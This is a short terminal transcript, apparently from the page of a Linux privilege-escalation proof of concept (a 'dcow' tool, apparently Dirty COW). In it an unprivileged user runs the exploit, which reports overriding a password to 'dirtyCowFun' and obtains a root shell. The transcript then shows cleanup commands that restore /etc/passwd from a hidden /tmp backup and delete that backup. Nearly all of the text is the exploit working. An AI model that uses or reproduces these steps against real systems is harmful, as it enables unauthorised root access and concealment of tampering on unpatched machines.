 $ whoami
test
$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@wuala:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@wuala:~# \cp /tmp/.ssh_bak /etc/passwd
root@wuala:~# \rm /tmp/.ssh_bak
root@wuala:~# whoami
root
root@wuala:~#